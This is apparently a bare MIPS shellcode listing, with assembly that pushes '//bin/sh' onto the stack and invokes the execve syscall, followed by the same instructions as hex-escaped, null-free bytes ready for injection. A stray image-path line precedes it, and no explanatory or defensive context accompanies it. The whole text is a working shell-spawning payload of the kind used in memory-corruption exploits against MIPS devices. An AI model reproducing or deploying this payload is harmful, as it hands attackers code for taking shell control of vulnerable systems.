 .text
.global __start
__start:
slti $a2, $zero, -1
li $t7, 0x2f2f6269
sw $t7, -12($sp)
li $t6, 0x6e2f7368
sw $t6, -8($sp)
sw $zero, -4($sp)
la $a0, -12($sp)
slti $a1, $zero, -1
li $v0, 4011
syscall 0x40404
\x28\x06\xff\xff
\x3c\x0f\x2f\x2f
\x35\xef\x62\x69
\xaf\xaf\xff\xf4
\x3c\x0e\x6e\x2f
\x35\xce\x73\x68
\xaf\xae\xff\xf8
\xaf\xa0\xff\xfc
\x27\xa4\xff\xf4
\x28\x05\xff\xff
\x24\x02\x0f\xab
\x01\x01\x01\x0c